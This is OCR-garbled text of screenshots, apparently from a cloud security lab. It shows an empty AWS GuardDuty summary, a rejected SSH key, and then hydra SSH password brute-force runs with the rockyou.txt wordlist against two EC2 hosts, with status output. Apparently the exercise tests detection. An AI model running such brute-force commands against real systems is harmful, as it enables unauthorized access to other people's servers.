 aws Services N. Virgi voclabs/user3466648=b34f7824-4238-4914-8ffa-ced5dd51
GuardDuty Summary
Summary Info
Updated a few seconds ago
Today
The following insights are based on the last 5,000 findings generated in your AWS environment.
Overview
Total findings
0
View all findings
High severity findings
0
View all high severity
findings
Resources with
findings
0
Accounts with
findings
0
Findings by severity
Total findings
Most common finding types
No data available
There is no data available
CloudShell Feedback Privacy Terms Cookie preferences
© 2024, Amazon Web Services, Inc. or its affiliates.
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for 'excercise3_key.pem' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "excercise3_key.pem": bad permissions
ubuntu@ec2-54-145-128-126.compute-1.amazonaws.com: Permission denied (publi
[key).
➜ CrewDev date
hydra -l ubuntu -P rockyou.txt ssh://ec2-54-145-128-126.compute-1.amazonaws
com
Tue Oct 29 23:05:20 +07 2024
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
n military or secret service organizations, or for illegal purposes (this
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-29 2
:05:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l
[1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://ec2-54-145-128-126.compute-1.amazonaws.com:22/
[ERROR] target ssh://54.145.128.126:22/ does not support password authentic
tion (method reply 4).
➜ CrewDev date
hydra -l ubuntu -P rockyou.txt ssh://ec2-44-215-25-248.compute-1.amazonaws.
om
Tue Oct 29 23:05:55 +07 2024
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
n military or secret service organizations, or for illegal purposes (this
non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-29 2
:05:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l
1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://ec2-44-215-25-248.compute-1.amazonaws.com:22/
[STATUS] 301.00 tries/min, 301 tries in 00:01h, 14344098 to do in 794:15h,
5 active
[STATUS] 265.33 tries/min, 796 tries in 00:03h, 14343603 to do in 900:59h,
5 active
[STATUS] 275.71 tries/min, 1930 tries in 00:07h, 14342469 to do in 866:60h
15 active
[STATUS] 279.00 tries/min, 4185 tries in 00:15h, 14340214 to do in 856:39h
15 active
m
[STATUS] 277.90 tries/min, 8615 tries in 00:31h, 14335784 to do in 859:46h
15 active